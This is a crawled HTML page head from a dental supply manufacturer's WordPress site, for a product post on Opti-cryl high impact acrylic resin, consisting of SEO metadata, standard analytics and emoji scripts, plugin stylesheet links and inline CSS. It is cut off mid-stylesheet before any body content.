

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/
body_size: 20826
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2PCSTRL');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Opti-cryl High Impact acrylic resin - Newstetic USA - Dental supply manufacturer.</title>
	<link rel="canonical" href="https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opti-cryl High Impact acrylic resin - Newstetic USA - Dental supply manufacturer." />
	<meta property="og:url" content="https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/" />
	<meta property="og:site_name" content="Newstetic USA - Dental supply manufacturer." />
	<meta property="article:published_time" content="2021-06-08T19:57:09+00:00" />
	<meta property="article:modified_time" content="2025-04-30T20:11:40+00:00" />
	<meta property="og:image" content="https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pablo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#article","isPartOf":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/"},"author":{"name":"Pablo","@id":"https://newsteticusa.com/#/schema/person/3a42e01748ccb100b1c38d74887c3c13"},"headline":"Opti-cryl High Impact acrylic resin","datePublished":"2021-06-08T19:57:09+00:00","dateModified":"2025-04-30T20:11:40+00:00","mainEntityOfPage":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/"},"wordCount":10,"publisher":{"@id":"https://newsteticusa.com/#organization"},"image":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#primaryimage"},"thumbnailUrl":"https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg","articleSection":["Videos"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/","url":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/","name":"Opti-cryl High Impact acrylic resin - Newstetic USA - Dental supply manufacturer.","isPartOf":{"@id":"https://newsteticusa.com/#website"},"primaryImageOfPage":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#primaryimage"},"image":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#primaryimage"},"thumbnailUrl":"https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg","datePublished":"2021-06-08T19:57:09+00:00","dateModified":"2025-04-30T20:11:40+00:00","breadcrumb":{"@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#primaryimage","url":"https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg","contentUrl":"https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://newsteticusa.com/2021/06/08/opti-cryl-high-impact-acrylic-resin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsteticusa.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://newsteticusa.com/blog/"},{"@type":"ListItem","position":3,"name":"Opti-cryl High Impact acrylic resin"}]},{"@type":"WebSite","@id":"https://newsteticusa.com/#website","url":"https://newsteticusa.com/","name":"Newstetic USA - Dental supply manufacturer.","description":"Dental Supply for Laboratories and Dentist","publisher":{"@id":"https://newsteticusa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsteticusa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newsteticusa.com/#organization","name":"Newstetic USA - Dental supply manufacturer.","url":"https://newsteticusa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newsteticusa.com/#/schema/logo/image/","url":"https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo.png","contentUrl":"https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo.png","width":1026,"height":468,"caption":"Newstetic USA  - Dental supply manufacturer."},"image":{"@id":"https://newsteticusa.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newsteticusa.com/#/schema/person/3a42e01748ccb100b1c38d74887c3c13","name":"Pablo","url":"https://newsteticusa.com/author/faroagencia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Newstetic USA  - Dental supply manufacturer. &raquo; Feed" href="https://newsteticusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstetic USA  - Dental supply manufacturer. &raquo; Comments Feed" href="https://newsteticusa.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsteticusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsteticusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://newsteticusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://newsteticusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://newsteticusa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://newsteticusa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://newsteticusa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='codesigner-pro-css' href='https://newsteticusa.com/wp-content/plugins/woolementor-pro/assets/css/front.css?ver=3.12' media='all' />
<link rel='stylesheet' id='codesigner-css' href='https://newsteticusa.com/wp-content/plugins/woolementor/assets/css/front.css?ver=3.13' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://newsteticusa.com/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=3.13' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://newsteticusa.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10661-css' href='https://newsteticusa.com/wp-content/uploads/elementor/css/post-10661.css?ver=1746732069' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://newsteticusa.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://newsteticusa.com/wp-content/uploads/elementor/css/global.css?ver=1762965395' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://newsteticusa.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689796039' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://newsteticusa.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.css?ver=2.33.0' media='all' />
<style id='ywctm-frontend-inline-css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://newsteticusa.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://newsteticusa.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:150px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Helvetica;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation a, .menu-toggle{font-family:Helvetica;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-family:"Montserrat", sans-serif;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(34,34,34,0);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#b2b2b2;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#666666;background-color:rgba(63,63,63,0);}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#b2b2b2;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#b2b2b2;background-color:rgba(63,63,63,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, 